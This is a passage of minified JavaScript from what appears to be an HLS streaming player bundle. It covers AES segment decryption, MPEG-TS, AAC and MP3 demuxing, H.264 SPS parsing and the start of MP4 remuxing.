Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return t.prototype.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},t.prototype.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],c=s[3],h=new Uint32Array(256),f=0,p=0,g=0;for(g=0;g<256;g++)h[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99,t[f]=v,e[v]=f;var y=h[f],m=h[y],b=h[m],E=257*h[v]^16843008*v;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,o[f]=E,E=16843009*b^65537*m^257*y^16843008*f,l[v]=E<<24|E>>>8,u[v]=E<<16|E>>>16,d[v]=E<<8|E>>>24,c[v]=E,f?(f=y^h[h[h[b^y]]],p^=h[h[p]]):f=p=1}},t.prototype.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),u=this.invKeySchedule=new Uint32Array(n),d=this.sBox,c=this.rcon,h=this.invSubMix,f=h[0],p=h[1],g=h[2],v=h[3],y=void 0,m=void 0;for(o=0;o<n;o++)o<a?y=l[o]=e[o]:(m=y,o%a==0?(m=m<<8|m>>>24,m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m],m^=c[o/a|0]<<24):a>6&&o%a==4&&(m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m]),l[o]=y=(l[o-a]^m)>>>0);for(s=0;s<n;s++)o=n-s,m=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?m:f[d[m>>>24]]^p[d[m>>>16&255]]^g[d[m>>>8&255]]^v[d[255&m]],u[s]=u[s]>>>0}},t.prototype.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},t.prototype.decrypt=function(t,e,r,i){for(var n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,u=l[0],d=l[1],c=l[2],h=l[3],f=this.uint8ArrayToUint32Array_(r),p=f[0],g=f[1],v=f[2],y=f[3],m=new Int32Array(t),b=new Int32Array(m.length),E=void 0,T=void 0,S=void 0,A=void 0,R=void 0,_=void 0,w=void 0,L=void 0,D=void 0,I=void 0,k=void 0,O=void 0,C=void 0,P=void 0,x=this.networkToHostOrderSwap;e<m.length;){for(D=x(m[e]),I=x(m[e+1]),k=x(m[e+2]),O=x(m[e+3]),R=D^o[0],_=O^o[1],w=k^o[2],L=I^o[3],C=4,P=1;P<n;P++)E=u[R>>>24]^d[_>>16&255]^c[w>>8&255]^h[255&L]^o[C],T=u[_>>>24]^d[w>>16&255]^c[L>>8&255]^h[255&R]^o[C+1],S=u[w>>>24]^d[L>>16&255]^c[R>>8&255]^h[255&_]^o[C+2],A=u[L>>>24]^d[R>>16&255]^c[_>>8&255]^h[255&w]^o[C+3],R=E,_=T,w=S,L=A,C+=4;E=s[R>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&L]^o[C],T=s[_>>>24]<<24^s[w>>16&255]<<16^s[L>>8&255]<<8^s[255&R]^o[C+1],S=s[w>>>24]<<24^s[L>>16&255]<<16^s[R>>8&255]<<8^s[255&_]^o[C+2],A=s[L>>>24]<<24^s[R>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[C+3],C+=3,b[e]=x(E^p),b[e+1]=x(A^g),b[e+2]=x(S^v),b[e+3]=x(T^y),p=D,g=I,v=k,y=O,e+=4}return i?a(b.buffer):b.buffer},t.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(23),o=r(0),s=r(9),l=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){if(!t)return!1;for(var e=s.a.getID3Data(t,0)||[],r=e.length,i=t.length;r<i;r++)if(n.e(t,r))return o.b.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var l=this._audioTrack,u=s.a.getID3Data(t,0)||[],d=s.a.getTimeStamp(u),c=Object(a.a)(d)?90*d:9e4*e,h=0,f=c,p=t.length,g=u.length,v=[{pts:f,dts:f,data:u}];g<p-1;)if(n.d(t,g)&&g+5<p){n.c(l,this.observer,t,g,l.manifestCodec);var y=n.a(l,t,g,c,h);if(!y){o.b.log("Unable to parse AAC frame");break}g+=y.length,f=y.sample.pts,h++}else s.a.isHeader(t,g)?(u=s.a.getID3Data(t,g),v.push({pts:f,dts:f,data:u}),g+=u.length):g++;this.remuxer.remux(l,{samples:[]},{samples:v,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(23),n=r(24),o=r(1),s=r(42),l=r(43),u=r(0),d=r(2),c={video:1,audio:2,id3:3,text:4},h=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=a,this.typeSupported=n,this.remuxer=r,this.sampleAes=null}return t.prototype.setDecryptData=function(t){null!=t&&null!=t.key&&"SAMPLE-AES"===t.method?this.sampleAes=new l.a(this.observer,this.config,t,this.discardEPB):this.sampleAes=null},t.probe=function(e){var r=t._syncOffset(e);return!(r<0)&&(r&&u.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t._syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:c[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===t?0:void 0,isAAC:"audio"===t||void 0,duration:"audio"===t?e:void 0}},t.prototype.resetInitSegment=function(e,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",a),this._audioTrack=t.createTrack("audio",a),this._id3Track=t.createTrack("id3",a),this._txtTrack=t.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.prototype.resetTimeStamp=function(){},t.prototype.append=function(e,r,i,a){var n=void 0,s=e.length,l=void 0,c=void 0,h=void 0,f=void 0,p=!1;this.contiguous=i;var g=this.pmtParsed,v=this._avcTrack,y=this._audioTrack,m=this._id3Track,b=v.pid,E=y.pid,T=m.pid,S=this._pmtId,A=v.pesData,R=y.pesData,_=m.pesData,w=this._parsePAT,L=this._parsePMT,D=this._parsePES,I=this._parseAVCPES.bind(this),k=this._parseAACPES.bind(this),O=this._parseMPEGPES.bind(this),C=this._parseID3PES.bind(this),P=t._syncOffset(e);for(s-=(s+P)%188,n=P;n<s;n+=188)if(71===e[n]){if(l=!!(64&e[n+1]),c=((31&e[n+1])<<8)+e[n+2],(48&e[n+3])>>4>1){if((h=n+5+e[n+4])===n+188)continue}else h=n+4;switch(c){case b:l&&(A&&(f=D(A))&&void 0!==f.pts&&I(f,!1),A={data:[],size:0}),A&&(A.data.push(e.subarray(h,n+188)),A.size+=n+188-h);break;case E:l&&(R&&(f=D(R))&&void 0!==f.pts&&(y.isAAC?k(f):O(f)),R={data:[],size:0}),R&&(R.data.push(e.subarray(h,n+188)),R.size+=n+188-h);break;case T:l&&(_&&(f=D(_))&&void 0!==f.pts&&C(f),_={data:[],size:0}),_&&(_.data.push(e.subarray(h,n+188)),_.size+=n+188-h);break;case 0:l&&(h+=e[h]+1),S=this._pmtId=w(e,h);break;case S:l&&(h+=e[h]+1);var x=L(e,h,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);b=x.avc,b>0&&(v.pid=b),E=x.audio,E>0&&(y.pid=E,y.isAAC=x.isAAC),T=x.id3,T>0&&(m.pid=T),p&&!g&&(u.b.log("reparse from beginning"),p=!1,n=P-188),g=this.pmtParsed=!0;break;case 17:case 8191:break;default:p=!0}}else this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});A&&(f=D(A))&&void 0!==f.pts?(I(f,!0),v.pesData=null):v.pesData=A,R&&(f=D(R))&&void 0!==f.pts?(y.isAAC?k(f):O(f),y.pesData=null):(R&&R.size&&u.b.log("last AAC PES packet truncated,might overlap between fragments"),y.pesData=R),_&&(f=D(_))&&void 0!==f.pts?(C(f),m.pesData=null):m.pesData=_,null==this.sampleAes?this.remuxer.remux(y,v,m,this._txtTrack,r,i,a):this.decryptAndRemux(y,v,m,this._txtTrack,r,i,a)},t.prototype.decryptAndRemux=function(t,e,r,i,a,n,o){if(t.samples&&t.isAAC){var s=this;this.sampleAes.decryptAacSamples(t.samples,0,function(){s.decryptAndRemuxAvc(t,e,r,i,a,n,o)})}else this.decryptAndRemuxAvc(t,e,r,i,a,n,o)},t.prototype.decryptAndRemuxAvc=function(t,e,r,i,a,n,o){if(e.samples){var s=this;this.sampleAes.decryptAvcSamples(e.samples,0,0,function(){s.remuxer.remux(t,e,r,i,a,n,o)})}else this.remuxer.remux(t,e,r,i,a,n,o)},t.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t.prototype._parsePAT=function(t,e){return(31&t[e+10])<<8|t[e+11]},t.prototype._parsePMT=function(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=(15&t[e+1])<<8|t[e+2],n=e+3+a-4,o=(15&t[e+10])<<8|t[e+11],e+=12+o;e<n;){switch(s=(31&t[e+1])<<8|t[e+2],t[e]){case 207:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 15:-1===l.audio&&(l.audio=s);break;case 21:-1===l.id3&&(l.id3=s);break;case 219:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 27:-1===l.avc&&(l.avc=s);break;case 3:case 4:r?-1===l.audio&&(l.audio=s,l.isAAC=!1):u.b.log("MPEG audio found, not supported in this browser for now");break;case 36:u.b.warn("HEVC stream type found, not supported for now");break;default:u.b.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return l},t.prototype._parsePES=function(t){var e=0,r=void 0,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=void 0,c=t.data;if(!t||0===t.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(r=c[0],1===(r[0]<<16)+(r[1]<<8)+r[2]){if((a=(r[4]<<8)+r[5])&&a>t.size-6)return null;i=r[7],192&i&&(s=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,s>4294967295&&(s-=8589934592),64&i?(l=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(u.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=r[8],d=n+9,t.size-=d,o=new Uint8Array(t.size);for(var f=0,p=c.length;f<p;f++){r=c[f];var g=r.byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}o.set(r,e),e+=g}return a&&(a-=n+3),{data:o,pts:s,dts:l,len:a}}return null},t.prototype.pushAccesUnit=function(t,e){if(t.units.length&&t.frame){var r=e.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(i||this.contiguous)?(t.id=i,r.push(t)):e.dropped++}t.debug.length&&u.b.log(t.pts+"/"+t.dts+":"+t.debug)},t.prototype._parseAVCPES=function(t,e){var r=this,i=this._avcTrack,a=this._parseAVCNALu(t.data),n=void 0,o=this.avcSample,l=void 0,u=!1,d=void 0,c=this.pushAccesUnit.bind(this),h=function(t,e,r,i){return{key:t,pts:e,dts:r,units:[],debug:i}};t.data=null,o&&a.length&&!i.audFound&&(c(o,i),o=this.avcSample=h(!1,t.pts,t.dts,"")),a.forEach(function(e){switch(e.type){case 1:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.frame=!0;var a=e.data;if(u&&a.length>4){var f=new s.a(a).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(o.key=!0)}break;case 5:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.key=!0,o.frame=!0;break;case 6:l=!0,n=new s.a(r.discardEPB(e.data)),n.readUByte();for(var p=0,g=0,v=!1,y=0;!v&&n.bytesAvailable>1;){p=0;do{y=n.readUByte(),p+=y}while(255===y);g=0;do{y=n.readUByte(),g+=y}while(255===y);if(4===p&&0!==n.bytesAvailable){v=!0;if(181===n.readUByte()){if(49===n.readUShort()){if(1195456820===n.readUInt()){if(3===n.readUByte()){var m=n.readUByte(),b=n.readUByte(),E=31&m,T=[m,b];for(d=0;d<E;d++)T.push(n.readUByte()),T.push(n.readUByte()),T.push(n.readUByte());r._insertSampleInOrder(r._txtTrack.samples,{type:3,pts:t.pts,bytes:T})}}}}}else if(g<n.bytesAvailable)for(d=0;d<g;d++)n.readUByte()}break;case 7:if(l=!0,u=!0,!i.sps){n=new s.a(e.data);var S=n.readSPS();i.width=S.width,i.height=S.height,i.pixelRatio=S.pixelRatio,i.sps=[e.data],i.duration=r._duration;var A=e.data.subarray(1,4),R="avc1.";for(d=0;d<3;d++){var _=A[d].toString(16);_.length<2&&(_="0"+_),R+=_}i.codec=R}break;case 8:l=!0,i.pps||(i.pps=[e.data]);break;case 9:l=!1,i.audFound=!0,o&&c(o,i),o=r.avcSample=h(!1,t.pts,t.dts,"");break;case 12:l=!1;break;default:l=!1,o&&(o.debug+="unknown NAL "+e.type+" ")}if(o&&l){o.units.push(e)}}),e&&o&&(c(o,i),this.avcSample=null)},t.prototype._insertSampleInOrder=function(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)},t.prototype._getLastNalUnit=function(){var t=this.avcSample,e=void 0;if(!t||0===t.units.length){var r=this._avcTrack,i=r.samples;t=i[i.length-1]}if(t){var a=t.units;e=a[a.length-1]}return e},t.prototype._parseAVCNALu=function(t){var e=0,r=t.byteLength,i=void 0,a=void 0,n=this._avcTrack,o=n.naluState||0,s=o,l=[],u=void 0,d=void 0,c=-1,h=void 0;for(-1===o&&(c=0,h=31&t[0],o=0,e=1);e<r;)if(i=t[e++],o)if(1!==o)if(i)if(1===i){if(c>=0)u={data:t.subarray(c,e-o-1),type:h},l.push(u);else{var f=this._getLastNalUnit();if(f&&(s&&e<=4-s&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-s)),(a=e-o-1)>0)){var p=new Uint8Array(f.data.byteLength+a);p.set(f.data,0),p.set(t.subarray(0,a),f.data.byteLength),f.data=p}}e<r?(d=31&t[e],c=e,h=d,o=0):o=-1}else o=0;else o=3;else o=i?0:2;else o=i?0:1;if(c>=0&&o>=0&&(u={data:t.subarray(c,r),type:h,state:o},l.push(u)),0===l.length){var g=this._getLastNalUnit();if(g){var v=new Uint8Array(g.data.byteLength+t.byteLength);v.set(g.data,0),v.set(t,g.data.byteLength),g.data=v}}return n.naluState=o,l},t.prototype.discardEPB=function(t){for(var e=t.byteLength,r=[],i=1,a=void 0,n=void 0;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;a=e-r.length,n=new Uint8Array(a);var o=0;for(i=0;i<a;o++,i++)o===r[0]&&(o++,r.shift()),n[i]=t[o];return n},t.prototype._parseAACPES=function(t){var e=this._audioTrack,r=t.data,i=t.pts,n=this.aacOverFlow,s=this.aacLastPTS,l=void 0,c=void 0,h=void 0,f=void 0,p=void 0;if(n){var g=new Uint8Array(n.byteLength+r.byteLength);g.set(n,0),g.set(r,n.byteLength),r=g}for(h=0,p=r.length;h<p-1&&!a.d(r,h);h++);if(h){var v=void 0,y=void 0;if(h<p-1?(v="AAC PES did not start with ADTS header,offset:"+h,y=!1):(v="no ADTS header found in AAC PES",y=!0),u.b.warn("parsing error:"+v),this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:y,reason:v}),y)return}if(a.c(e,this.observer,r,h,this.audioCodec),c=0,l=a.b(e.samplerate),n&&s){var m=s+l;Math.abs(m-i)>1&&(u.b.log("AAC: align PTS for overlapping frames by "+Math.round((m-i)/90)),i=m)}for(;h<p;)if(a.d(r,h)&&h+5<p){var b=a.a(e,r,h,i,c);if(!b)break;h+=b.length,f=b.sample.pts,c++}else h++;n=h<p?r.subarray(h,p):null,this.aacOverFlow=n,this.aacLastPTS=f},t.prototype._parseMPEGPES=function(t){for(var e=t.data,r=e.length,i=0,a=0,o=t.pts;a<r;)if(n.a.isHeader(e,a)){var s=n.a.appendFrame(this._audioTrack,e,a,o,i);if(!s)break;a+=s.length,i++}else a++},t.prototype._parseID3PES=function(t){this._id3Track.samples.push(t)},t}();e.a=h},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=function(){function t(e){i(this,t),this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}return t.prototype.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.prototype.skipBits=function(t){var e=void 0;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,e=t>>3,t-=e>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},t.prototype.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&a.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),e=t-e,e>0&&this.bitsAvailable?r<<e|this.readBits(e):r},t.prototype.skipLZ=function(){var t=void 0;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},t.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},t.prototype.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},t.prototype.readBoolean=function(){return 1===this.readBits(1)},t.prototype.readUByte=function(){return this.readBits(8)},t.prototype.readUShort=function(){return this.readBits(16)},t.prototype.readUInt=function(){return this.readBits(32)},t.prototype.skipScalingList=function(t){var e=8,r=8,i=void 0,a=void 0;for(i=0;i<t;i++)0!==r&&(a=this.readEG(),r=(e+a+256)%256),e=0===r?e:r},t.prototype.readSPS=function(){var t=0,e=0,r=0,i=0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(c(),a=c(),h(5),g(3),c(),y(),100===a||110===a||122===a||244===a||44===a||83===a||86===a||118===a||128===a){var b=f();if(3===b&&g(1),y(),y(),g(1),p())for(u=3!==b?8:12,d=0;d<u;d++)p()&&m(d<6?16:64)}y();var E=f();if(0===E)f();else if(1===E)for(g(1),v(),v(),n=f(),d=0;d<n;d++)v();y(),g(1),o=f(),s=f(),l=h(1),0===l&&g(1),g(1),p()&&(t=f(),e=f(),r=f(),i=f());var T=[1,1];if(p()&&p()){switch(c()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(o+1)-2*t-2*e),height:(2-l)*(s+1)*16-(l?2:4)*(r+i),pixelRatio:T}},t.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(14),n=function(){function t(e,r,n,o){i(this,t),this.decryptdata=n,this.discardEPB=o,this.decrypter=new a.a(e,r,{removePKCS7Padding:!1})}return t.prototype.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,e)},t.prototype.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),a.set(n,16),i||s.decryptAacSamples(t,e+1,r)})},t.prototype.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},t.prototype.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},t.prototype.getAvcDecryptedUnit=function(t,e){e=new Uint8Array(e);for(var r=0,i=32;i<=t.length-16;i+=160,r+=16)t.set(e.subarray(r,r+16),i);return t},t.prototype.decryptAvcSample=function(t,e,r,i,a,n){var o=this.discardEPB(a.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){a.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(t,e,r+1,i)})},t.prototype.decryptAvcSamples=function(t,e,r,i){for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,o),!o)return}}}},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(9),n=r(0),o=r(24),s=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){var e=void 0,r=void 0,i=a.a.getID3Data(t,0);if(i&&void 0!==a.a.getTimeStamp(i))for(e=i.length,r=Math.min(t.length-1,e+100);e<r;e++)if(o.a.probe(t,e))return n.b.log("MPEG Audio sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var n=a.a.getID3Data(t,0),s=a.a.getTimeStamp(n),l=s?90*s:9e4*e,u=n.length,d=t.length,c=0,h=0,f=this._audioTrack,p=[{pts:l,dts:l,data:n}];u<d;)if(o.a.isHeader(t,u)){var g=o.a.appendFrame(f,t,u,l,c);if(!g)break;u+=g.length,h=g.sample.pts,c++}else a.a.isHeader(t,u)?(n=a.a.getID3Data(t,u),p.push({pts:h,dts:h,data:n}),u+=n.length):u++;this.remuxer.remux(f,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(46),n=r(47),o=r(1),s=r(2),l=r(0),u=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=r,this.typeSupported=a;var o=navigator.userAgent;this.isSafari=n&&n.indexOf("Apple")>-1&&o&&!o.match("CriOS"),this.ISGenerated=!1}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(t){this._initPTS=this._initDTS=t},t.prototype.resetInitSegment=function(){this.ISGenerated=!1},t.prototype.remux=function(t,e,r,i,a,n,s){if(this.ISGenerated||this.generateIS(t,e,a),this.ISGenerated){var u=t.samples.length,d=e.samples.length,c=a,h=a;if(u&&d){var f=(t.samples[0].dts-e.samples[0].dts)/e.inputTimeScale;c+=Math.max(0,f),h+=Math.max(0,-f)}if(u){t.timescale||(l.b.warn("regenerate InitSegment as audio detected"),this.generateIS(t,e,a));var p=this.remuxAudio(t,c,n,s);if(d){var g=void 0;p&&(g=p.endPTS-p.startPTS),e.timescale||(l.b.warn("regenerate InitSegment as video detected"),this.generateIS(t,e,a)),this.remuxVideo(e,h,n,g,s)}}else if(d){var v=this.remuxVideo(e,h,n,0,s);v&&t.codec&&this.remuxEmptyAudio(t,c,n,v)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(o.a.FRAG_PARSED)},t.prototype.generateIS=function(t,e,r){var i=this.observer,a=t.samples,u=e.samples,d=this.typeSupported,c="audio/mp4",h={},f={tracks:h},p=void 0===this._initPTS,g=void 0,v=void 0;if(p&&(g=v=1/0),t.config&&a.length&&(t.timescale=t.samplerate,l.b.log("audio sampling rate : "+t.samplerate),t.isAAC||(d.mpeg?(c="audio/mpeg",t.codec=""):d.mp3&&(t.codec="mp3")),h.audio={container:c,codec:t.codec,initSegment:!t.isAAC&&d.mpeg?new Uint8Array:n.a.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(g=v=a[0].pts-t.inputTimeScale*r)),e.sps&&e.pps&&u.length){var y=e.inputTimeScale;e.timescale=y,h.video={container:"video/mp4",codec:e.codec,initSegment:n.a.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(g=Math.min(g,u[0].pts-y*r),v=Math.min(v,u[0].dts-y*r),this.observer.trigger(o.a.INIT_PTS_FOUND,{initPTS:g}))}Object.keys(h).length?(i.trigger(o.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=g,this._initDTS=v)):i.trigger(o.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.prototype.remuxVideo=function(t,e,r,i,a){var u=8,d=t.timescale,c=void 0,h=void 0,f=void 0,p=void 0,g=void 0,v=void 0,y=void 0,m=t.samples,b=[],E=m.length,T=this._PTSNormalize,S=this._initDTS,A=this.nextAvcDts,R=this.isSafari;if(0!==E){R&&(r|=m.length&&A&&(a&&Math.abs(e-A/d)<.1||Math.abs(m[0].pts-A-S)<d/5)),r||(A=e*d),m.forEach(function(t){t.pts=T(t.pts-S,A),t.dts=T(t.dts-S,A)}),m.sort(function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i||t.id-e.id});var _=m.reduce(function(t,e){return Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(_<0){l.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(_/90)+" ms to overcome this issue");for(var w=0;w<m.length;w++)m[w].dts+=_}var L=m[0];g=Math.max(L.dts,0),p=Math.max(L.pts,0);var D=Math.round((g-A)/90);r&&D&&(D>1?l.b.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&l.b.log("AVC:"+-D+" ms overlapping between fragments detected"),g=A,m[0].dts=g,p=Math.max(p-D,A),m[0].pts=p,l.b.log("Video/PTS/DTS adjusted: "+Math.round(p/90)+"/"+Math.round(g/90)+",delta:"+D+" ms")),g,L=m[m.length-1],y=Math.max(L.dts,0),v=Math.max(L.pts,0,y),R&&(c=Math.round((y-g)/(m.length-1)));for(var I=0,k=0,O=0;O<E;O++){for(var C=m[O],P=C.units,x=P.length,F=0,M=0;M<x;M++)F+=P[M].data.length;k+=F,I+=x,C.length=F,C.dts=R?g+O*c:Math.max(C.dts,g),C.pts=Math.max(C.pts,C.dts)}var N=k+4*I+8;try{h=new Uint8Array(N)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(h.buffer);U.setUint32(0,N),h.set(n.a.types.mdat,4);for(var 